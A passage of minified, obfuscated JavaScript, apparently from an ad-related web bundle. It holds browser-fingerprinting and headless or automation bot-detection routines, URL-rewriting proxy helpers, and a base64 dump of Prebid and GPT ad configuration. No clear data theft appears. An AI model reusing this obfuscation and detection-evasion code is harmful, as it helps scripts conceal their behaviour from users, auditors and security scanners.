Ph=0x0;Ph<PK[Oc(0x9aa)];Ph++)if(PW(PK[Ph]))return PK[Ph];}(PX,function(PK){const Oo=Oz;return Pa[Oo(0x30c)](PK);}))return{'value':!0x0};}},Py=0x0,PF=PL;Py<PF[Ol(0x9aa)];Py++){var PQ=PV(PF[Py]);if(Ol(0x720)==typeof PQ)return PQ[Ol(0x621)];}return!0x1;}function Pu(PX){const ON=fi;return PX[ON(0x7d2)](function(PL,PB){return PL+(PB?0x1:0x0);},0x0);}var Pk={'detectAppVersion':function(PX){const OR=fi;var PL=PX[OR(0xd26)];return 0x0===PL[OR(0xbb2)]&&(/headless/i[OR(0x30c)](PL[OR(0x621)])?Pc:/electron/i[OR(0x30c)](PL[OR(0x621)])?Pq:/slimerjs/i[OR(0x30c)](PL[OR(0x621)])?Pz:void 0x0);},'detectDocumentAttributes':function(PX){const OJ=fi;var PL=PX[OJ(0xf87)];return 0x0===PL[OJ(0xbb2)]&&(PI(PL[OJ(0x621)],OJ(0x3ac),OJ(0x8b0),OJ(0x91b))?Pl:void 0x0);},'detectErrorTrace':function(PX){const OM=fi;var PL=PX[OM(0xd46)];return 0x0===PL[OM(0xbb2)]&&(/PhantomJS/i[OM(0x30c)](PL[OM(0x621)])?Pw:void 0x0);},'detectEvalLengthInconsistency':function(PX){const Of=fi;var PL=PX[Of(0xfd4)],PB=PX[Of(0x92b)],PV=PX[Of(0xce2)];if(0x0===PL[Of(0xbb2)]&&0x0===PB[Of(0xbb2)]&&0x0===PV[Of(0xbb2)]){var Py=PL[Of(0x621)];return Of(0x230)!==PV[Of(0x621)]&&(0x25===Py&&!PJ([Of(0xc9e),Of(0xf5b)],PV[Of(0x621)])||0x27===Py&&!PJ([Of(0x68d)],PB[Of(0x621)])||0x21===Py&&!PJ([Of(0x26b)],PV[Of(0x621)]));}},'detectFunctionBind':function(PX){const OI=fi;if(-0x2===PX[OI(0xab2)][OI(0xbb2)])return Pw;},'detectLanguagesLengthInconsistency':function(PX){const Ou=fi;var PL=PX[Ou(0xb46)];if(0x0===PL[Ou(0xbb2)]&&0x0===PL[Ou(0x621)][Ou(0x9aa)])return Pc;},'detectNotificationPermissions':function(PX){const Ok=fi;var PL=PX[Ok(0x622)],PB=PX[Ok(0x92b)];return 0x0===PB[Ok(0xbb2)]&&Ok(0xb89)===PB[Ok(0x621)]&&(0x0===PL[Ok(0xbb2)]&&PL[Ok(0x621)]?Pc:void 0x0);},'detectPluginsArray':function(PX){const OY=fi;var PL=PX[OY(0x713)];if(0x0===PL[OY(0xbb2)]&&!PL[OY(0x621)])return Pc;},'detectPluginsLengthInconsistency':function(PX){const Od=fi;var PL=PX[Od(0xfb1)],PB=PX[Od(0xd47)],PV=PX[Od(0x92b)],Py=PX[Od(0xce2)];if(0x0===PL[Od(0xbb2)]&&0x0===PB[Od(0xbb2)]&&0x0===PV[Od(0xbb2)]&&0x0===Py[Od(0xbb2)]&&Od(0xb89)===PV[Od(0x621)]&&!PB[Od(0x621)]&&Od(0x26b)===Py[Od(0x621)])return 0x0===PL[Od(0x621)]?Pc:void 0x0;},'detectProcess':function(PX){const Om=fi;var PL,PB=PX[Om(0xce3)];return 0x0===PB[Om(0xbb2)]&&(Om(0x6ba)===PB[Om(0x621)][Om(0x6dc)]||null!=(null===(PL=PB[Om(0x621)][Om(0x1046)])||void 0x0===PL?void 0x0:PL[Om(0xdfc)])?Pq:void 0x0);},'detectUserAgent':function(PX){const Op=fi;var PL=PX[Op(0xd42)];return 0x0===PL[Op(0xbb2)]&&(/PhantomJS/i[Op(0x30c)](PL[Op(0x621)])?Pw:/Headless/i[Op(0x30c)](PL[Op(0x621)])?Pc:/Electron/i[Op(0x30c)](PL[Op(0x621)])?Pq:/slimerjs/i[Op(0x30c)](PL[Op(0x621)])?Pz:void 0x0);},'detectWebDriver':function(PX){const OO=fi;var PL=PX[OO(0x4f2)];if(0x0===PL[OO(0xbb2)]&&PL[OO(0x621)])return Pc;},'detectWebGL':function(PX){const OD=fi;var PL=PX[OD(0x602)];if(0x0===PL[OD(0xbb2)]){var PB=PL[OD(0x621)],PV=PB[OD(0x539)],Py=PB[OD(0x6ba)];if(OD(0x989)==PV&&OD(0x896)==Py)return Pc;}},'detectWindowExternal':function(PX){const Os=fi;var PL=PX[Os(0xe6f)];return 0x0===PL[Os(0xbb2)]&&(/Sequentum/i[Os(0x30c)](PL[Os(0x621)])?Os(0xb25):void 0x0);},'detectWindowSize':function(PX){const OE=fi;var PL=PX[OE(0x6ce)],PB=PX[OE(0x45c)];if(0x0!==PL[OE(0xbb2)]||0x0!==PB[OE(0xbb2)])return!0x1;var PV=PL[OE(0x621)],Py=PV[OE(0xbcb)],PF=PV[OE(0x1026)];return PB[OE(0x621)]&&0x0===Py&&0x0===PF?Pc:void 0x0;},'detectMimeTypesConsistent':function(PX){const Oe=fi;var PL=PX[Oe(0x1022)];if(0x0===PL[Oe(0xbb2)]&&!PL[Oe(0x621)])return Po;},'detectProductSub':function(PX){const OA=fi;var PL=PX[OA(0x24c)],PB=PX[OA(0x92b)];return 0x0===PL[OA(0xbb2)]&&0x0===PB[OA(0xbb2)]&&(OA(0xb89)!==PB[OA(0x621)]&&OA(0xa2c)!==PB[OA(0x621)]&&OA(0xe65)!==PB[OA(0x621)]&&OA(0xcdd)!==PB[OA(0x621)]||OA(0xc52)===PL[OA(0x621)]?void 0x0:Po);},'detectDistinctiveProperties':function(PX){const OZ=fi;var PL=PX[OZ(0x913)];if(0x0!==PL[OZ(0xbb2)])return!0x1;var PB,PV=PL[OZ(0x621)];for(PB in PV)if(PV[PB])return PB;}};function PY(){const Ob=fi;var PX,PL,PB=window,PV=navigator;return Pu([Ob(0x787)in PV,Ob(0x45f)in PV,0x0===PV[Ob(0x539)][Ob(0xa54)](Ob(0x2e3)),Ob(0x932)in PB,Ob(0x380)in PB,Ob(0x4ce)in PB,Ob(0xed5)in PB])>=0x5?Ob(0x26b):Pu([Ob(0xfa8)in PB,Ob(0x519)in PB,Ob(0x865)in PB,0x0===PV[Ob(0x539)][Ob(0xa54)](Ob(0x8e3)),Ob(0x498)in PV,Ob(0xe8e)in PB])>=0x4?Ob(0xc9e):Pu([Ob(0x9c7)in navigator,Ob(0x73f)in(null!==(PL=null===(PX=document[Ob(0x2e2)])||void 0x0===PX?void 0x0:PX[Ob(0x510)])&&void 0x0!==PL?PL:{}),Ob(0x68e)in PB,Ob(0xbf6)in PB,Ob(0xd53)in PB,Ob(0xe94)in PB])>=0x4?Ob(0xf5b):Ob(0x230);}var Pd={'android':function(){const Ov=fi;var PX=PY(),PL=Ov(0x26b)===PX,PB=Ov(0xf5b)===PX;if(!PL&&!PB)return!0x1;var PV=window;return Pu([Ov(0x909)in PV,Ov(0xd0d)in PV,PL&&!(Ov(0x7fd)in PV),PB&&/android/i[Ov(0x30c)](navigator[Ov(0xd26)])])>=0x2;},'browserKind':function(){const OC=fi;var PX,PL=null===(PX=navigator[OC(0xd42)])||void 0x0===PX?void 0x0:PX[OC(0x1f7)]();return PM(PL,OC(0xd0b))?OC(0x46a):PM(PL,OC(0x307))||PM(PL,OC(0x80e))?OC(0x68d):PM(PL,OC(0xcdd))?OC(0xcdd):PM(PL,OC(0x9a8))?OC(0x9a8):PM(PL,OC(0xe65))||PM(PL,OC(0x69e))?OC(0xe65):PM(PL,OC(0xb89))?OC(0xb89):PM(PL,OC(0xa2c))?OC(0xa2c):OC(0x230);},'browserEngineKind':PY,'documentFocus':function(){const OX=fi;return void 0x0!==document[OX(0x314)]&&document[OX(0x314)]();},'userAgent':function(){const OL=fi;return navigator[OL(0xd42)];},'appVersion':function(){const OB=fi;var PX=navigator[OB(0xd26)];if(null==PX)throw new PN(-0x1,OB(0x4df));return PX;},'rtt':function(){const OV=fi;if(void 0x0===navigator[OV(0xaf5)])throw new PN(-0x1,OV(0x4ff));if(void 0x0===navigator[OV(0xaf5)][OV(0x35b)])throw new PN(-0x1,OV(0x827));return navigator[OV(0xaf5)][OV(0x35b)];},'windowSize':function(){const Oy=fi;return{'outerWidth':window[Oy(0xbcb)],'outerHeight':window[Oy(0x1026)],'innerWidth':window[Oy(0x7c5)],'innerHeight':window[Oy(0x59e)]};},'pluginsLength':function(){const OF=fi;if(void 0x0===navigator[OF(0xe3c)])throw new PN(-0x1,OF(0x329));if(void 0x0===navigator[OF(0xe3c)][OF(0x9aa)])throw new PN(-0x3,OF(0xdd5));return navigator[OF(0xe3c)][OF(0x9aa)];},'pluginsArray':function(){const OQ=fi;if(void 0x0===navigator[OQ(0xe3c)])throw new PN(-0x1,OQ(0x329));if(void 0x0===window[OQ(0x87f)])throw new PN(-0x1,OQ(0xa9c));return navigator[OQ(0xe3c)]instanceof PluginArray;},'errorTrace':function(){const Oa=fi;try{null[0x0]();}catch(PX){if(PX instanceof Error&&null!=PX[Oa(0xa73)])return PX[Oa(0xa73)][Oa(0x77e)]();}throw new PN(-0x3,Oa(0x6f8));},'productSub':function(){const OK=fi;var PX=navigator[OK(0x24c)];if(void 0x0===PX)throw new PN(-0x1,OK(0x444));return PX;},'windowExternal':function(){const OW=fi;if(void 0x0===window[OW(0x7ed)])throw new PN(-0x1,OW(0x7a3));var PX=window[OW(0x7ed)];if(OW(0x213)!=typeof PX[OW(0x77e)])throw new PN(-0x2,OW(0x239));return PX[OW(0x77e)]();},'mimeTypesConsistent':function(){const Oh=fi;if(void 0x0===navigator[Oh(0xd6b)])throw new PN(-0x1,Oh(0xd28));for(var PX=navigator[Oh(0xd6b)],PL=Object[Oh(0xd81)](PX)===MimeTypeArray[Oh(0x9a3)],PB=0x0;PB<PX[Oh(0x9aa)];PB++)PL&&(PL=Object[Oh(0xd81)](PX[PB])===MimeType[Oh(0x9a3)]);return PL;},'evalLength':function(){const OS=fi;return eval[OS(0x77e)]()[OS(0x9aa)];},'webGL':function(){const Ox=fi;var PX=document[Ox(0x9ce)](Ox(0xede));if(Ox(0x213)!=typeof PX[Ox(0x81e)])throw new PN(-0x2,Ox(0x38f));var PL=PX[Ox(0x81e)](Ox(0x9b5));if(null===PL)throw new PN(-0x4,Ox(0xc7a));if(Ox(0x213)!=typeof PL[Ox(0x8f4)])throw new PN(-0x2,Ox(0x461));return{'vendor':PL[Ox(0x8f4)](PL[Ox(0xaa9)]),'renderer':PL[Ox(0x8f4)](PL[Ox(0x3ca)])};},'webDriver':function(){const Og=fi;if(null==navigator[Og(0x8b0)])throw new PN(-0x1,Og(0xd2e));return navigator[Og(0x8b0)];},'languages':function(){const OU=fi;var PX,PL=navigator,PB=[],PV=PL[OU(0xa38)]||PL[OU(0x943)]||PL[OU(0x63b)]||PL[OU(0xda3)];if(void 0x0!==PV&&PB[OU(0x99d)]([PV]),Array[OU(0x215)](PL[OU(0xb46)]))OU(0x26b)===PY()&&Pu([!(OU(0xbd9)in(PX=window)),OU(0x789)in PX,''+PX[OU(0xde3)]==OU(0xaaf),''+PX[OU(0xd60)]==OU(0x4d6)])>=0x3||PB[OU(0x99d)](PL[OU(0xb46)]);else{if(OU(0x8c0)==typeof PL[OU(0xb46)]){var Py=PL[OU(0xb46)];Py&&PB[OU(0x99d)](Py[OU(0xa6b)](','));}}return PB;},'notificationPermissions':function(){return Pi(this,void 0x0,void 0x0,function(){var PX,PL;return Pn(this,function(PB){const Oj=a2G;switch(PB[Oj(0x22f)]){case 0x0:if(void 0x0===window[Oj(0x61c)])throw new PN(-0x1,Oj(0xabe));if(void 0x0===navigator[Oj(0x87c)])throw new PN(-0x1,Oj(0x8f8));if(Oj(0x213)!=typeof(PX=navigator[Oj(0x87c)])[Oj(0x1b7)])throw new PN(-0x2,Oj(0x4af));PB[Oj(0x22f)]=0x1;case 0x1:return PB[Oj(0x915)][Oj(0x99d)]([0x1,0x3,,0x4]),[0x4,PX[Oj(0x1b7)]({'name':Oj(0x683)})];case 0x2:return PL=PB[Oj(0x4e4)](),[0x2,Oj(0x931)===window[Oj(0x61c)][Oj(0x468)]&&Oj(0xb8e)===PL[Oj(0xbb2)]];case 0x3:throw PB[Oj(0x4e4)](),new PN(-0x3,Oj(0x846));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const D0=fi;if(void 0x0===document[D0(0x2e2)])throw new PN(-0x1,D0(0x558));var PX=document[D0(0x2e2)];if(D0(0x213)!=typeof PX[D0(0x618)])throw new PN(-0x2,D0(0x323));return PX[D0(0x618)]();},'functionBind':function(){const D1=fi;if(void 0x0===Function[D1(0x9a3)][D1(0x9df)])throw new PN(-0x2,D1(0x2ef));return Function[D1(0x9a3)][D1(0x9df)][D1(0x77e)]();},'process':function(){const D2=fi;var PX=window[D2(0xce3)],PL=D2(0x59d);if(void 0x0===PX)throw new PN(-0x1,''[D2(0xbe8)](PL,D2(0x1035)));if(PX&&D2(0x720)!=typeof PX)throw new PN(-0x3,''[D2(0xbe8)](PL,D2(0xf15)));return PX;},'distinctiveProps':function(){const D3=fi;var PX,PL,PB=((PX={})[D3(0x43b)]={'window':[D3(0x43b)]},PX[D3(0xc96)]={'window':[D3(0x6fe)]},PX[D3(0x945)]={'window':[D3(0xa97)]},PX[D3(0x5cf)]={'window':[D3(0xbec)]},PX[D3(0xf9f)]={'window':[D3(0xf3c)]},PX[D3(0x6ad)]={'window':[D3(0x6ad)]},PX[D3(0xf14)]={'window':[D3(0xe9d),D3(0x94b)]},PX[D3(0x46e)]={'window':[D3(0xc3d)]},PX[Pw]={'window':[D3(0x7f1),D3(0xcfe)]},PX[D3(0x5b6)]={'window':[D3(0xd6f)]},PX[Pl]={'window':[D3(0x9b4),D3(0x266),D3(0x23e),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[D3(0xe82),D3(0xbe2),D3(0x904)]},PX[D3(0x257)]={'window':[D3(0xd69)]},PX[D3(0x8b0)]={'window':[D3(0x8b0),D3(0x653),D3(0xdab),D3(0x43a),D3(0xbbb),D3(0x56c),D3(0x6e4)],'document':[D3(0xa50),D3(0xd73),D3(0xcef),D3(0x31d),D3(0x85a),D3(0xe13),D3(0x868),D3(0xa50),D3(0xd41),D3(0xba1),D3(0xed2),D3(0xd44),D3(0x9fc),D3(0xfd5)]},PX[Pc]={'window':[D3(0x3dc),D3(0xf4f)]},PX),PV={},Py=Pf(window),PF=[];for(PL in(void 0x0!==window[D3(0xa5d)]&&(PF=Pf(window[D3(0xa5d)])),PB)){var PQ=PB[PL];if(void 0x0!==PQ){var Pa=void 0x0!==PQ[D3(0x1d1)]&&PI[D3(0xf05)](void 0x0,Pr([Py],PQ[D3(0x1d1)],!0x1)),PK=!(void 0x0===PQ[D3(0xa5d)]||!PF[D3(0x9aa)])&&PI[D3(0xf05)](void 0x0,Pr([PF],PQ[D3(0xa5d)],!0x1));PV[PL]=Pa||PK;}}return PV;}},Pm=(function(){const D5=fi;function PX(){const D4=a2G;this[D4(0xca2)]=void 0x0,this[D4(0x543)]=void 0x0;}return PX[D5(0x9a3)][D5(0x1041)]=function(){const D6=D5;return this[D6(0xca2)];},PX[D5(0x9a3)][D5(0xdb2)]=function(){const D7=D5;return this[D7(0x543)];},PX[D5(0x9a3)][D5(0xe01)]=function(){const D8=D5;if(void 0x0===this[D8(0xca2)])throw new Error(D8(0xb64));var PL=function(Py,PF){const D9=D8;var PQ={},Pa={'bot':!0x1};for(var PK in PF){var PW=(0x0,PF[PK])(Py),Ph={'bot':!0x1};D9(0x8c0)==typeof PW?Ph={'bot':!0x0,'botKind':PW}:PW&&(Ph={'bot':!0x0,'botKind':Po}),PQ[PK]=Ph,Ph[D9(0x600)]&&(Pa=Ph);}return[PQ,Pa];}(this[D8(0xca2)],Pk),PB=PL[0x0],PV=PL[0x1];return this[D8(0x543)]=PB,PV;},PX[D5(0x9a3)][D5(0x90b)]=function(){return Pi(this,void 0x0,void 0x0,function(){var PL;return Pn(this,function(PB){const DH=a2G;switch(PB[DH(0x22f)]){case 0x0:return PL=this,[0x4,PR(Pd)];case 0x1:return PL[DH(0xca2)]=PB[DH(0x4e4)](),[0x2,this[DH(0xca2)]];}});});},PX;}());const Pp=async()=>{const DG=fi;try{if(PX=navigator[DG(0xd42)],Boolean(PX)&&function(){const DP=DG;if(PH instanceof RegExp)return PH;try{PH=new RegExp(DP(0x5d2),'i');}catch(PL){PH=PP;}return PH;}()[DG(0x30c)](PX))return H4['A'][DG(0x77b)](DG(0xc1a)[DG(0xbe8)](navigator[DG(0xd42)])),!0x0;try{const PL=function(Py){const DT=DG;var PF=(void 0x0===Py?{}:Py)[DT(0x105d)],PQ=void 0x0===PF||PF;return Pi(this,void 0x0,void 0x0,function(){var Pa;return Pn(this,function(PK){const Di=a2G;switch(PK[Di(0x22f)]){case 0x0:return PQ&&(function(){const Dn=Di;if(!(window[Dn(0x3fe)]||Math[Dn(0x60c)]()>=0.001))try{var PW=new XMLHttpRequest();PW[Dn(0xb10)](Dn(0x6e0),Dn(0x424)[Dn(0xbe8)](Dn(0x5f1),Dn(0x48f)),!0x0),PW[Dn(0x5c5)]();}catch(Ph){console[Dn(0x857)](Ph);}}()),[0x4,(Pa=new Pm())[Di(0x90b)]()];case 0x1:return PK[Di(0x4e4)](),[0x2,Pa];}});});}({'monitoring':!0x1})[DG(0x796)](Py=>Py[DG(0xe01)]()),PB=(0x0,Hi['c'])((Py,PF)=>setTimeout(()=>PF(new Error(DG(0x59c))),0x64)),PV=await Promise[DG(0x588)]([PL,PB]);if(PV&&PV[DG(0x600)])return H4['A'][DG(0x77b)](DG(0x74c)[DG(0xbe8)](PV[DG(0xd83)])),!0x0;}catch(Py){return H4['A'][DG(0x77b)](DG(0xc72),Py),!0x1;}}catch(PF){return H4['A'][DG(0x77b)](DG(0x2d2),PF),H4['A'][DG(0x857)](PF,DG(0x531)),!0x1;}var PX;return!!navigator[DG(0xd42)][DG(0x101f)](DG(0xb4e));};async function PO(PX){const Dt=fi,PL=await fetch((0x0,H0['Wq'])({'protectUrlContext':PX,'url':''[Dt(0xbe8)](H1['A'][Dt(0x692)],Dt(0xd93)),'endpoint':H1['A'][Dt(0x692)]}));return await PL[Dt(0x736)]();}var PD=P(0xb);function Ps(PX){const Dr=fi;if(Array[Dr(0x215)](PX)){const PL=PX[Dr(0xe57)](Ps);return PL[Dr(0x9aa)]>0x0&&Dr(0x8c0)==typeof PL[0x0]?PL[Dr(0xee9)]((PB,PV)=>String(PB)[Dr(0xf74)](String(PV),void 0x0,{'numeric':!0x0,'sensitivity':Dr(0xbde)})):PL;}if(PX&&Dr(0x720)==typeof PX&&null!==PX){const PB=Object[Dr(0xfc7)](PX)[Dr(0xee9)](),PV={};for(const Py of PB)PV[Py]=Ps(PX[Py]);return PV;}return PX;}var PE=P(0x1b34);const PA=(PX,PL,PB,PV)=>{const Dq=fi,Py={};window[Dq(0xc71)]=window[Dq(0xc71)]||{},window[Dq(0xc71)][Dq(0xdce)]=window[Dq(0xc71)][Dq(0xdce)]||[],window[Dq(0xc71)][Dq(0xdce)][Dq(0x99d)](()=>{const Dw=Dq,PF=Math[Dw(0x4a7)](performance[Dw(0x798)]());let PQ=!0x1;window[Dw(0xc71)][Dw(0x1e7)]()[Dw(0x791)](Dw(0xc83),Pa=>{const Dl=Dw;if(PQ)return;const PK=Pa[Dl(0x757)][Dl(0xd14)]()||'';PK&&!Py[PK]&&(Py[PK]={'slotRequested':Math[Dl(0x4a7)](performance[Dl(0x798)]())});}),window[Dw(0xc71)][Dw(0x1e7)]()[Dw(0x791)](Dw(0x6a6),Pa=>{const Dz=Dw;if(PQ)return;const PK=Pa[Dz(0x757)][Dz(0xd14)]()||'';if(!PK||!Py[PK])return;if(Pa[Dz(0xeeb)])return;PQ=!0x0;const PW=Math[Dz(0x4a7)](performance[Dz(0x798)]());!function(Ph,PS,Px,Pg,PU,Pj,T0,T1){const Dc=Dz;let T2=arguments[Dc(0x9aa)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Hy(Ph,Dc(0x7ab),new Map([[Dc(0x534),H1['A'][Dc(0x773)]],[Dc(0x63e),Px[Dc(0x77e)]()],[Dc(0xda5),Pg],[Dc(0xaf4),PU[Dc(0x77e)]()],[Dc(0xd16),Pj[Dc(0x77e)]()],[Dc(0xa8a),T0[Dc(0x77e)]()],[Dc(0x924),T1[Dc(0x77e)]()],...T2]),PS);}(PX,PV,PB,PK,PL,PF,Py[PK][Dz(0xc83)],PW);});});};window[fi(0x804)]=!0x1;var PZ=P(0xa83),Pb=P(0x197c);window[fi(0x804)]=!0x1;const Pv={'version':fi(0x6ed),'originalHostname':window[fi(0x489)][fi(0xb11)],'configIndex':0x0};(PX=>{const Do=fi;var PL,PB;if(PG['A'][Do(0x90b)](),!0x1!==(0x0,PE['aX'])())try{!(function(){const DN=Do,PF=DN(0x814)[DN(0xbe8)](DN(0x7a8),DN(0x1c9)),PQ=document[DN(0x9ce)](DN(0xb86));PQ[DN(0x62f)]=PF,document[DN(0x672)][DN(0xcfb)](PQ);}());}catch(PF){}H9['A'][Do(0x90b)](window);const PV=null===(PL=document[Do(0x675)])||void 0x0===PL?void 0x0:PL[Do(0x7e1)](Do(0x9e2));if(PV)window[Do(0x4e6)]('r_'+PV,'*');else{var Py;const PQ=null===(Py=document[Do(0x675)])||void 0x0===Py?void 0x0:Py[Do(0x7e1)](Do(0x87a));PQ&&window[Do(0x4e6)](PQ,'*');}if(null===(PB=document[Do(0x675)])||void 0x0===PB||PB[Do(0x255)](),(function(){const DR=Do;let Pa=arguments[DR(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var PK;if(DR(0xf03)===location[DR(0x7eb)]&&(location[DR(0x7eb)]='',H2['A'][DR(0x29f)](DR(0x782),null!==(PK=prompt())&&void 0x0!==PK?PK:'',!0x1)),null===document[DR(0x675)])return!0x1;const PW=function(Ph,PS,Px){const DJ=DR;let Pg=arguments[DJ(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const PU=(Pj=Px)?new URL(Pj[DJ(0x9d3)](DJ(0x743))?Pj:DJ(0x91d)[DJ(0xbe8)](Pj)):null;var Pj;if(!PU)return null;const T0=function(T2,T3){const DM=DJ;let T4=T3[DM(0x7e1)](DM(0x575))||T3[DM(0x7e1)](DM(0x71d));if(null===T4)throw new Error(DM(0xe22));return T4=T4[DM(0x9d3)]('//')?T2[DM(0x40f)]+T4:T4,new URL(T4,T2[DM(0xdd2)]);}(Ph,PS);if(T0[DJ(0xb11)]===PU[DJ(0xb11)]&&T0[DJ(0x208)]===PU[DJ(0x208)])return null;T0[DJ(0xf09)]=PU[DJ(0xf09)],T0[DJ(0x40f)]=/localhost|127.0.0.1/[DJ(0x30c)](PU[DJ(0xf09)])?DJ(0xed7):DJ(0xaad),PU[DJ(0x208)]&&(T0[DJ(0x208)]=PU[DJ(0x208)]),Object[DJ(0x933)](Pg)[DJ(0x92c)](T2=>{const Df=DJ;let [T3,T4]=T2;T0[Df(0x3d9)][Df(0x29f)](T3,T4);});const T1=(0x0,Gs['R0'])(PS);return T1[DJ(0xc2f)](DJ(0x71d),T0[DJ(0xdd2)]),T1;}(location,document[DR(0x675)],H2['A'][DR(0x6e0)](DR(0x782),!0x1),Pa);return!!PW&&(document[DR(0x675)][DR(0x104d)]?(0x0,Gs['WH'])(PW,document[DR(0x675)]):(0x0,Gs['qj'])(PW),document[DR(0x675)][DR(0x255)](),console[DR(0xee2)](DR(0xbb3)),!0x0);}({'essential':''})))throw new Error(Do(0x492));try{window[Do(0xefd)](new CustomEvent(Do(0x335)));}catch(Pa){}return P9[Do(0xaac)](Do(0x9e2))?(window[Do(0x299)]=H1['A'][Do(0x6dd)],(PK=>{const DI=Do;window[DI(0x791)](DI(0xf8d),PW=>{const Du=DI;PW[Du(0xd62)]&&Du(0x9e9)===PW[Du(0xd62)][Du(0xa26)]&&HB(PK,PW[Du(0xd62)][Du(0x953)],PW[Du(0xd62)][Du(0xa51)]);});})(PX),H4['A'][Do(0x4bb)](PX),H4['A'][Do(0x77b)](Do(0x6dd),H1['A'][Do(0x6dd)]),H4['A'][Do(0x77b)](Do(0xde2),H1['A'][Do(0x773)]),H4['A'][Do(0x77b)](Do(0x489),window[Do(0x489)][Do(0xdd2)]),H4['A'][Do(0x77b)](Do(0x611),window[Do(0x361)][Do(0xd42)]),H4['A'][Do(0x77b)](Do(0xb42),HE()),H4['A'][Do(0x77b)](Do(0x988),Hc['A'][Do(0xae0)]()[Do(0x77e)]()),H1['A'][Do(0x77b)]||Do(0x9d5)===H2['A'][Do(0x6e0)](Do(0x252),!0x1)?((0x0,Go['z'])((0x0,Gm['i7'])(Do(0x236))),window[Do(0x390)]=HT['md'],window[Do(0xbb6)]=HT['ks'],window[Do(0x9ae)]=HT['_'],window[Do(0xf61)]=PK=>(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PK,'kind':H0['MN'][Do(0x9f7)],'endpoint':H1['A'][Do(0x692)]}),window[Do(0x5a7)]=H0['sH'],window[Do(0xb6b)]=H0['EW'],window[Do(0x384)]=PK=>Gu({'_window':window,'protectUrlContext':PX,'html':PK}),window[Do(0xa0d)]=PK=>(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':PK})):(0x0,Go['z'])((0x0,Gm['i7'])()),!0x0):(console[Do(0xee2)](Do(0x429)),!0x1);})(Pv)&&(async PX=>{const Dk=fi;try{var PL,PB,PV,Py;null!==(PB=(PL=window)[Dk(0x212)])&&void 0x0!==PB||(PL[Dk(0x212)]={}),window[Dk(0x212)][Dk(0xb07)]=!0x0,window[Dk(0x212)][Dk(0xfe7)]=function(){const DY=Dk;var Pg,PU,Pj,T0,T1,T2,T3,T4,T5,T6,T7,T8,T9,TH,TG,TP,TT;let Ti=arguments[DY(0x9aa)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Tn=JSON[DY(0x386)](Ps({'a_summary':{'gpt':{'paths':null===(Pg=window[DY(0xc71)])||void 0x0===Pg||null===(Pg=Pg[DY(0x1e7)]())||void 0x0===Pg||null===(Pg=Pg[DY(0xa0c)]())||void 0x0===Pg?void 0x0:Pg[DY(0xe57)](Tl=>Tl[DY(0xd14)]())}},'prebid':{'config':null===(PU=window[DY(0x83a)])||void 0x0===PU||null===(Pj=PU[DY(0x5c7)])||void 0x0===Pj?void 0x0:Pj[DY(0x6aa)](PU),'userIds':null===(T0=window[DY(0x83a)])||void 0x0===T0||null===(T1=T0[DY(0x6d6)])||void 0x0===T1?void 0x0:T1[DY(0x6aa)](T0),'adUnits':null===(T2=window[DY(0x83a)])||void 0x0===T2?void 0x0:T2[DY(0x929)],'installedModules':null===(T3=window[DY(0x83a)])||void 0x0===T3?void 0x0:T3[DY(0x47f)],'consentMetadata':null===(T4=window[DY(0x83a)])||void 0x0===T4||null===(T5=T4[DY(0xfaf)])||void 0x0===T5?void 0x0:T5[DY(0x6aa)](T4)},'prebid_detail':Ti?{'bidResponses':null===(T6=window[DY(0x83a)])||void 0x0===T6||null===(T7=T6[DY(0x465)])||void 0x0===T7?void 0x0:T7[DY(0x6aa)](T6),'events':null===(T8=window[DY(0x83a)])||void 0x0===T8||null===(T9=T8[DY(0x20f)])||void 0x0===T9?void 0x0:T9[DY(0x6aa)](T8)}:void 0x0,'gpt':{'config':null===(TH=window[DY(0xc71)])||void 0x0===TH||null===(TG=TH[DY(0x5c7)])||void 0x0===TG?void 0x0:TG[DY(0x6aa)](TH),'pubads':{'slots':null===(TP=window[DY(0xc71)])||void 0x0===TP||null===(TP=TP[DY(0x1e7)]())||void 0x0===TP||null===(TP=TP[DY(0xa0c)]())||void 0x0===TP?void 0x0:TP[DY(0xe57)](Tl=>({'adUnitPath':Tl[DY(0xd14)](),'attributeKeys':Tl[DY(0xb59)](),'categoryExclusions':Tl[DY(0x39c)](),'clickUrl':Tl[DY(0x745)](),'slotId':Tl[DY(0x5c8)](),'sizes':Tl[DY(0x99e)](),'outOfPage':Tl[DY(0x1048)](),'services':Tl[DY(0x767)]()[DY(0xe57)](Tz=>({'name':Tz[DY(0x3b1)]()})),'targeting':Object[DY(0x25e)](Tl[DY(0x393)]()[DY(0xe57)](Tz=>[Tz,Tl[DY(0x39d)](Tz)]))})),'targeting':Object[DY(0x25e)](null===(TT=window[DY(0xc71)])||void 0x0===TT||null===(TT=TT[DY(0x1e7)]())||void 0x0===TT||null===(TT=TT[DY(0x393)]())||void 0x0===TT?void 0x0:TT[DY(0xe57)](Tl=>{const Dd=DY;var Tz;return[Tl,null===(Tz=window[Dd(0xc71)])||void 0x0===Tz||null===(Tz=Tz[Dd(0x1e7)]())||void 0x0===Tz?void 0x0:Tz[Dd(0x39d)](Tl)];}))}}})),Tr=function(Tl){const Dm=DY,Tz=new TextEncoder()[Dm(0xf64)](Tl);let Tc='';for(let To=0x0;To<Tz[Dm(0x9aa)];To++)Tc+=String[Dm(0x706)](Tz[To]);return btoa(Tc);}(Tn);try{var Tq,Tw;null===(Tq=(Tw=window)[DY(0x455)])||void 0x0===Tq||Tq[DY(0x6aa)](Tw,Tr);}catch(Tl){}return Tr;};const Pa=Math[Dk(0x4a7)](performance[Dk(0x798)]());if(HF(0.01),await((async()=>{const Dp=Dk,Pg=Pp(),PU=H2['A'][Dp(0x6e0)](Dp(0x53b));return PU?Boolean(PU):await Pg;})())&&!P7(location[Dk(0xdd2)])&&!H1['A'][Dk(0x77b)]&&Dk(0x9d5)!==H2['A'][Dk(0x6e0)](Dk(0x252),!0x1))return HC(PX,new Map([[Dk(0x6dc),Dk(0xdf6)]])),void H4['A'][Dk(0x77b)](Dk(0xfa6));const PK=(0x0,PD['i'])();if(!PK)return void H4['A'][Dk(0x77b)](Dk(0xb31));HF(PK[Dk(0xd7c)]),H4['A'][Dk(0x77b)](Dk(0x7d7),PK);const 